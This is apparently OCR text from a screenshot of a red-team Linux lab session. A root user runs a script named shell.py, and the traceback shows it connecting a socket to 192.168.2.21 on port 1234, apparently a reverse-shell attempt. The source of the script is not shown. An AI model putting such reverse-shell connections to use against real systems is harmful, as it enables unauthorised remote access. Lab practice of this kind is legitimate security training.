 GitHub - gianlucaborell...
*Untitled 1 - Mousepad
root@redteam-linux: /t...
08:37 AM
root@redteam-linux:/tmp
root@redteam-linux: /tmp
kali@kali:~
root@redteam-linux:/tmp# ./shell.py
Traceback (most recent call last):
  File "./shell.py", line 6, in <module>
    s.connect(("192.168.2.21",1234))
ConnectionRefusedError: [Errno 111] Connection refused
root@redteam-linux:/tmp# ./shell.py
root@redteam-linux:/tmp#
[0] 0:bash* 1:bash-
"redteam-linux" 03:03 10-Sep-21